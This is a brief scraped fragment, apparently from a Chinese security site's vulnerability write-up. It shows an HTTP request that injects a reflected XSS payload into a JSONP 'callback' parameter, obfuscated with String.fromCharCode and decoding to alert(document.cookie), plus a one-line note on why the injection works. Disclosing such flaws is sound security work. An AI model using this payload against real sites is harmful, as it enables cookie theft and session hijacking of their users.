 comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
ty=0&NewProp= &Property=256&PageNum=1&PageSize=48&OrderS
tyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&callback=eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,
117,109,101,110,116,46,99,111,111,107,105,101,41));void&OnlineState=2&Paytype=4
&ranking=1&sClassid=213280&t=1354861954 HTTP/1.1
keyword带入的callback覆盖了前面
2cto
红黑联盟
.com